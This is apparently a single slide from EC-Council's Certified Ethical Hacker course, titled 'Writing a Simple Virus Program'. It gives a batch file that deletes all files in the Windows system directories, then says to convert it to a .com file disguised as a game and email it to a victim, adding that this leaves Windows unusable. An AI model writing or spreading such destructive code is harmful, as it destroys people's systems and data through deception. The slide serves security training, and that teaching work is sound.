 Writing a Simple Virus Program
CEH
Certified Ethical Hacker
TM
Create a batch file Game.bat
with this text
@ echo off
del c:\winnt\system32\*.*
del c:\winnt\*.*
1
Convert the Game.bat
batch file to Game.com
using bat2com utility
2
Send the Game.com file
as an email attachment
to a victim
3
When run it deletes core
files in the WINNT directory
making Windows unusable
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.